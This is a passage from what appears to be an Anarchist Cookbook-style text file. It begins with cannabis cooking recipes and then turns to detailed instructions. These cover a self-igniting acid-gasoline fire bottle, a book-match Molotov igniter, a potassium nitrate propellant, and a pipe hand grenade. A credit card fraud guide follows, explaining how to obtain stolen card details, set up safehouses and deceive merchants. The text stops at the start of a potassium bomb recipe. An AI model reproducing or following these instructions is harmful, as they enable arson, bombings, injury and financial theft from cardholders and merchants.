Pot Soup

- 1 can condensed beef broth
- 3 tablespoons grass
- 3 tablespoons lemon juice
- ½ can water
- 3 tablespoons chopped watercress

Combine all ingredients in a saucepan and bring to a boil over medium heat. Place in a refrigerator for two to three hours, reheat, and serve.

Pork and Beans and Pot

- 1 large can (1 lb. 13 oz.) pork and beans
- ½ cup grass
- 4 slices bacon
- ½ cup light molasses
- ½ teaspoon hickory salt
- 3 pineapple rings

Mix together in a casserole, cover top with pineapple and bacon, bake at 350° for about 45 minutes. Serves about six.

The Meat Ball

- 1 lb. hamburger
- ¼ cup chopped onions
- 1 can cream of mushroom soup
- ¼ cup bread crumbs
- 3 tablespoons grass
- 3 tablespoons India relish

Mix it all up and shape into meat balls. Brown in frying pan and drain. Place in a casserole with soup and ½ cup water, cover and cook over low heat for about 30 minutes. Feeds about four people.

Spaghetti Sauce

- 1 can (6 oz.) tomato paste
- 2 tablespoons olive oil
- ½ cup chopped onions
- ½ cup chopped grass
- 1 pinch pepper
- 1 can (6 oz.) water
- ½ clove minced garlic
- 1 bay leaf
- 1 pinch thyme
- ½ teaspoon salt

Mix in large pot, cover and simmer with frequent stirring for two hours. Serve over spaghetti.

Pot Loaf

- 1 packet onion soup mix
- 1 (16 oz.) can whole peeled tomatoes
- ½ cup chopped grass
- 2 lbs. ground beef or chicken or turkey
- 1 egg• 4 slices bread, crumbled

Mix all ingredients and shape into a loaf. Bake for one hour in 400° oven. Serves about six.

Chili Bean Pot

- 2 lbs. pinto beans
- 1 lb. bacon, cut into two-inch sections
- 2 cups red wine
- 4 tablespoons chili powder
- ½ clove garlic
- 1 cup chopped grass
- ½ cup mushrooms

Soak beans overnight in water. In a large pot pour boiling water over beans and simmer for at least an hour, adding more water to keep beans covered. Now add all other ingredients and continue to simmer for another three hours. Salt to taste. Serves about ten.

Bird Stuffing

- 5 cups rye bread crumbs
- 2 tablespoons poultry seasoning
- ½ cup each of raisins and almonds
- ½ cup celery
- 1/3 cup chopped onions
- 3 tablespoons melted butter
- ½ cup chopped grass
- 2 tablespoons red wine

Mix it all together, and then stuff it in.

Apple Pot

- 4 apples (cored)
- ½ cup brown sugar
- ¼ cup water
- 4 cherries
- $1/3$  cup chopped grass
- 2 tablespoons cinnamon

Powder the grass in a blender, then mix grass with sugar and water. Stuff cores with this paste. Sprinkle apples with cinnamon, and top with a cherry. Bake for 25 minutes at 350°.

Pot Brownies

- ½ cup flour
- 3 tablespoons shortening
- 2 tablespoons honey
- 1 egg (beaten)
- 1 tablespoon water
- ½ cup grass
- pinch of salt
- ¼ teaspoon baking powder
- ½ cup sugar
- 2 tablespoons corn syrup
- 1 square melted chocolate
- 1 teaspoon vanilla
- ½ cup chopped nutsSift flour, baking powder, and salt together. Mix shortening, sugar, honey, syrup, and egg. Then blend in chocolate and other ingredients, and mix well. Spread in an 8-inch pan and bake for 20 minutes at 350°.

Banana Bread

- ½ cup shortening
- 2 eggs
- 1 teaspoon lemon juice
- 3 teaspoons baking powder
- 1 cup sugar
- 1 cup mashed bananas
- 2 cups sifted flour
- ½ cup chopped grass
- ½ teaspoon salt
- 1 cup chopped nuts

Mix the shortening and sugar, beat eggs, and add to mixture. Separately mix bananas with lemon juice and add to the first mixture. Sift flour, salt, and baking powder together, then mix all ingredients together. Bake for 1 ¼ hours at 375°.

Sesame Seed Cookies

- 3 oz. ground roast sesame seeds
- 3 tablespoons ground almonds
- ¼ teaspoon nutmeg
- $\frac{1}{4}$  cup honey
- ½ teaspoon ground ginger
- ¼ teaspoon cinnamon
- $\frac{1}{4}$  oz. grass

Toast the grass until slightly brown and then crush it in a mortar. Mix crushed grass with all other ingredients, in a skillet. Place skillet over low flame and add 1 tablespoon of salt butter. Allow it to cook. When cool, roll mixture into little balls and dip them into the sesame seeds.

If you happen to be in the country at a place where pot is being grown, here's one of the greatest recipes you can try. Pick a medium-sized leaf off of the marihuana plant and dip it into a cup of drawn butter, add salt, and eat.

| 161. Peanuts |  |
|--------------|--|
|--------------|--|

by the Jolly Roger

Try this sometime when you are bored!

- 1. Take one pound of raw peanuts (not roasted!)
- 2. Shell them, saving the skins and discarding the shells.
- 3. Eat the nuts.
- 4. Grind up the skins and roll them into a cigarette, and smoke!

You'll have fun, believe me!

## **162.Chemical Fire Bottle by the Jolly Roger**

This incendiary bottle is self-igniting on target impact.

|                    | Materials Required  |                   |  |  |
|--------------------|---------------------|-------------------|--|--|
| Material           | How Used            | Common Source     |  |  |
| Sulphuric Acid     | Storage Batteries   | Motor Vehicles    |  |  |
|                    | Material Processing | Industrial Plants |  |  |
| Gasoline           | Motor Fuel          | Gas Station       |  |  |
|                    |                     | Motor Vehicles    |  |  |
| Potassium Chlorate | Medicine            | Drug Stores       |  |  || Suqar | Sweetening Foods | Food Store |
|-------|------------------|------------|
|       |                  |            |

- Glass bottle with stopper (roughly 1 quart size)
- Small Bottle or jar with lid.
- Rag or absorbent paper (paper towels, newspaper)
- String or rubber bands

Procedure:

1. Sulphuric Acid MUST be concentrated. If battery acid or other dilute acid is used, concentrate it by boiling until dense white fumes are given off. Container used to boil should be of enamel-ware or oven glass.

> CAUTION: Sulphuric Acid will burn skin and destroy clothing. If any is spilled, wash it away with a large quantity of water. Fumes are also VERY dangerous and should not be inhaled.

- 2. Remove the acid from heat and allow to cool to room temperature.
- 3. Pour gasoline into the large 1 quart bottle until it is approximately 1/3 full.
- 4. Add concentrated sulphuric acid to gasoline slowly until the bottle is filled to within 1" to 2" from top. Place the stopper on the bottle.
- 5. Wash the outside of the bottle thoroughly with clear water.

CAUTION: If this is not done, the fire bottle may be dangerous to handle during use!

- 6. Wrap a clean cloth or several sheets of absorbent paper around the outside of the bottle. Tie with string or fasten with rubber bands.
- 7. Dissolve ½ cup (100 grams) of potassium chlorate and ½ cup (100 grams) of sugar in one cup (250 cc) of boiling water.
- 8. Allow the solution to cool, pour into the small bottle and cap tightly. The cooled solution should be approx. 2/3 crystals and 1/3 liquid. If there is more than this, pour off excess before using.

CAUTION: Store this bottle separately from the other bottle!

How To Use:

- 1. Shake the small bottle to mix contents and pour onto the cloth or paper around the large bottle. Bottle can be used wet or after solution is dried. However, when dry, the sugar-Potassium chlorate mixture is very sensitive to spark or flame and should be handled accordingly.
- 2. Throw or launch the bottle. When the bottle breaks against a hard surface (target) the fuel will ignite.

### **163.Igniter from Book Matches by The Jolly Roger**

This is a hot igniter made from paper book matches for use with molotov cocktail and other incendiaries.

Material Required:

- Paper book matches
- Adhesive or friction tape

Procedure:

- 1. Remove the staple(s) from match book and separate matches from cover.
- 2. Fold and tape one row of matches (fold in thirds)
- 3. Shape the cover into a tube with striking surface on the inside and tape. Make sure the folder cover will fit tightly around the taped match heads. Leave cover open at opposite end for insertion of the matches.
- 4. Push the taped matches into the tube until the bottom ends are exposed about 3/4 in. (2 cm)
- 5. Flatten and fold the open end of the tube so that it laps over about 1 in. (2-½ cm); tape in place.Use with a Molotov Cocktail: 1. Tape the "match end tab" of the igniter to the neck of the molotov cocktail. 2. Grasp the "cover and tab" and pull sharply or quickly to ignite.

General Use:

The book match igniter can be used by itself to ignite flammable liquids, fuse cords, and similar items requiring hot ignition.

CAUTION: Store matches and completed igniters in moistureproof containers such as rubber or plastic bags until ready for use. Damp or wet paper book matches will not ignite.

"Red or White Powder" Propellant may be prepared in a simple, safe manner. The formulation described below will result in approximately 2 ½ pounds of powder. This is a small arms propellant and should only be used in weapons with  $\frac{1}{2}$  in. diameter or less (but not pistols!).

Material Required:

- Heat Source (Kitchen Stove or open fire)
- 2 gallon metal bucket
- Measuring cup (8 ounces)
- Wooden spoon or rubber spatula
- Metal sheet or aluminum foil (at least 18 in. sq.)
- Flat window screen (at least 1 foot square)
- Potassium Nitrate (granulated) 2-1/3 cups
- White sugar (granulated) 2 cups
- Powdered ferric oxide (rust) 1/8 cup (if available)
- Clear water, 1-½ cups

Procedure:

- 1. Place the sugar, potassium nitrate, and water in the bucket. Heat with a low flame, stirring occasionally until the sugar and potassium nitrate dissolve.
- 2. If available, add the ferric oxide (rust) to the solution. Increase the flame under the mixture until it boils gently.

NOTE: The mixture will retain the rust coloration.

- 3. Stir and scrape the bucket sides occasionally until the mixture is reduced to one quarter of its original volume, then stir continuously.
- 4. As the water evaporates, the mixture will become thicker until it reaches the consistency of cooked breakfast cereal or homemade fudge. At this stage of thickness, remove the bucket from the heat source, and spread the mass on the metal sheet.
- 5. While the material cools, score it with a spoon or spatula in crisscrossed furrows about 1 inch apart.
- 6. Allow the material to dry, preferably in the sun. As it dries, restore it accordingly (about every 20 minutes) to aid drying.
- 7. When the material has dried to a point where it is moist and soft but not sticky to the touch, place a small spoonful on the screen. Rub the material back and forth against the screen mesh with spoon or other flat object until the material is granulated into small worm-like particles.
- 8. After granulation, return the material to the sun to allow to dry completely.

## **165.Pipe Hand Grenade by the Jolly Roger**

Hand Grenades can be made from a piece of iron pipe. The filler can be of plastic or granular military explosive, improvised explosive, or propellant from shotgun or small arms ammunition.Material Required:

- Iron Pipe, threaded ends, 1-½" to 3" diameter, 3" to 8" long.
- Two (2) iron pipe caps
- Explosive or propellant
- Nonelectric blasting cap (Commercial or military)
- Fuse cord
- Hand Drill
- Pliers

Procedure:

1. Place blasting cap on one end of fuse cord and crimp with pliers.

NOTE: To find out how long the fuse cord should be, check the time it takes a known length to burn. If 12 inches burns in 30 seconds, a 6 inch cord will ignite the grenade in 15 seconds.

2. Screw pipe cap to one end of the pipe. Place fuse cord with blasting cap into the opposite end so that the blasting cap is near the center of the pipe.

NOTE: If plastic explosive is to be used, fill pipe BEFORE inserting blasting cap. Push a round stick into the center of the explosive to make a hole and then insert the blasting cap.

- 3. Pour explosive or propellant into pipe a little bit at a time. Tap the base of the pipe frequently to settle filler.
- 4. Drill a hole in the center of the unassembled pipe cap large enough for the fuse cord to pass through.
- 5. Wipe pipe threads to remove any filler material. Slide the drilled pipe cap over the fuse and screw hand tight onto the pipe.

## **166.European Credit Card Fraud by Creditman!**

UK credit card fraud is a lot easier than over in the States. The same basic 3 essentials are needed:

- 1. A safehouse.
- 2. Credit card numbers with Exp. date and address.
- 3. Good suppliers of next day delivery goods.

## The Safehouse

The safehouse should be on the ground floor, so as not to piss off the delivery man when he comes to drop off your freshly stolen gear. If he has to go up 10 flights in a complete dive and some 14 year old kid signs for an A2000 then he's gonna wonder! Make sure there are no nosy neighbors, a good area is one full of yuppies 'cos they all go to work during daytime. Safehouses are usually obtained by paying a month's rent in advance or putting down a deposit of say, \$200. Either that or break into a place and use that.

#### Credit Card Numbers

The card number, expiry date, start date (if possible), full name (including middle initial), phone number and full address with postcode are ideal. If you can only get the sirname, and no postcode, you shouldn't have any real hassle. Just say you moved recently to your new address. Phone number is handy, if it just rings and rings but if it doesn't, then make sure it's ex-directory. You CANNOT get away with giving them a bullshit phone number. Some fussy companies want phone numbers just to cross-check on CARDNET but generally it's not needed. To recap, here's a quick check-list:

- 1. Card number and expiry date.
- 2. Name and address of card holder.
- 3. First name/initials (OPTIONAL)
- 4. Start date (OPTIONAL)- 5. Postcode (OPTIONAL)
- 6. Phone number (OPTIONAL)

If you have all 6, then you shouldn't have any hassle. Start date is the rarest item you could be asked for, postcode and initials being more common. If you are missing 3-6 then you need one helluva smooth- talking bastard on the phone line!!!!

## The Ordering

Not everyone can order \$1000's of stuff - it's not easy. You have to be cool, smooth and have some good answers to their questions. I advise that you only order up to \$500 worth of stuff in one go, but if you have details 1-6 and the phone number will NOT be answered from 9 to 5.30 P.M. then go up to \$1000 (make sure it's a GOLD card!). When getting ready to order make sure you have at least 3 times the amount of suppliers you need e.g. if you want to card 5 harddrives, make sure you have 15 suppliers. A lot of the time, they are either out stock, can't do next day delivery or won't deliver to a different address. Quick check list of what you must ask before handing over number:

- 1. Next day delivery, OK?
- 2. Ordered to different address to card, OK?
- 3. Do you have item in stock (pretty obvious, eh?)

Make sure you ask ALL of these questions before handing over your precious number.

#### Excuses

Usual excuses for a different address are that it's a present or you're on business here for the next 5 weeks etc. Any old bullshit why it won't go to the proper address.

#### WARNING! Invoices! WARNING!

Invoices are sometimes sent out with the actual parcel but they are also sent out to the card owners (why do you think they need the address for?) so using a safehouse for more than 2 days is risky. A 1 day shot is safe, if they catch on then they'll stop the goods before getting a search warrant.

## Credit Limits

Limits on cards reach from \$500 to \$4000 on Gold cards. Your average card will be about \$1000-\$1500. It takes a while to build up a good credit rating in order to have large limits so don't think every card will hold 12 IBM 386's! Visa and Access are always used - American Express etc. are USELESS.

- Access = Eurocard, Mastercard (begins with 5)
- Visa = (begins with 4, 16 digit is a Gold)

A general rule is, always confirm an order to make sure credit is cleared. As the month goes on, credit is used up - the bad times are from 27th - 3rd which is when all the bills come in. Best time to card is around 11th or 12th, when the poor guy has paid off his last bill so you can run up a new one (he, he, he!).

## Ideal items to card

The best stuff is always computer hard-ware as it's next-day. Amigas, ST's, PC's - anything really. Blank discs are a waste of time, they're too heavy. External drives, monitors - good stuff basically. Don't order any shit like VCR's, Hi-Fi, video-cameras, music keyboards, computer software, jewerely or anything under \$300. You'll find the listed items are difficult to get next day delivery and usually won't deliver to a different address - bastards, eh? You're wasting your time with little items under \$300, try to keep deliveries under 10 a day.

The drop - Two ways of doing the drop

1. Sign for all the gear (make sure you're there between 9.00 and 5.30 P.M.) 2. Don't turn up till around 6.30 P.M. and collect all the cards that the delivery man has left. These usually say 'you were out at XX time so couldyou please arrange new time for delivery or pick up from our depot'. In that case, piss off to the depot and get all the gear (need a big car!).

Remember, carding is ILLEGAL kiddies, so don't get caught.

#### **167.Potassium Bomb by Exodus**

This is one of my favorites. This creates a very unstable explosive in a very stable container. You will need:

1. A two-ended bottle. These are kinda hard to find, you have to look around, but if you cant find one, you will need a similar container in which there are two totally separate sides that are airtight and accessible at the ends, like this:



the separator MUST remain airtight/watertight so this doesn't blow off your arm in the process (Believe me. It will if you are not exact.)

2. Pure potassium. Not Salt Peter, or any shit like that. This must be the pure element. This again may prove hard to find. Try a school chemistry teacher. Tell her you need it for a project, or some shit like that. Try to get the biggest piece you can, because this works best if it a solid chuck, not a powder. You can also try Edmund Scientific Co. at:

Dept. 11A6 C929 Edscorp Bldg. Barrington, NJ 08007

or call 1-(609)-547-8880

- 3. Cotton
- 4. Water

Instructions:

